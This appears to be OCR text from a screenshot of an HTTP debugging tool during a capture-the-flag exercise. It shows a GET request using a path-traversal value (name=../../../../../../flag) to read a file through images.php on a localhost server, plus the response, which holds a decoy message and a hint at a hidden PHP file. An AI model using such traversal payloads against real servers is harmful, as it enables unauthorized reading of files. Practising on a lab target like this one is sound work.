 Request
数据包扫描
美化
热加载
构造请求
1 GET /images.php?name=../../../../../../flag HTTP/1.1
2 Host ? : localhost:11476
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Mode: navigate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/
20100101 Firefox/128.0
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 Priority: u=0, i
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
13
14
Responses
118bytes / 217ms
美化
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 09:04:19 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Type: image/png
6 Content-Length: 118
7
8 hello~
9 Flag Not Here~
10 Find Somewhere Else~
11
12
13 <!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
14
15 Not Here~~~~~~~~~~~~~ awa
远端地址:12
间:217ms; 总
p://localhos